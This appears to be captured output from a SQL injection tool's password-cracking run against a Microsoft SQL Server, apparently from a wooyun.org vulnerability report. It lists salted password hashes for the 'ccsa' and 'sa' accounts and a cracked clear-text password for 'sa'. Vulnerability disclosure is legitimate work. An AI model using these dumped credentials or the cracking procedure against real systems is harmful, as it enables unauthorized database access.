 [13:05:55] [INFO] starting 4 processes
[13:06:11] [INFO] current status: 88112... / (user: ccsa)^C
[13:06:11] [WARNING] user aborted during dictionary-based attack phase (Ctrl+C w
as pressed)
database management system users password hashes:
[*] ccsa [1]:
    password hash: 0x0100a1c5d43bca319def1773b01e7ef98aa208611e227273a1b4
        header: 0x0100
        salt: a1c5d43b
        mixedcase: ca319def1773b01e7ef98aa208611e227273a1b4
[*] sa [1]:
    password hash: 0x01004086ceb679c3f59cfdf8743de142a10efff653e43eb50529
        header: 0x0100
        salt: 4086ceb6
        mixedcase: 79c3f59cfdf8743de142a10efff653e43eb50529
    clear-text password: 123!@#qwe
www.wooyun.org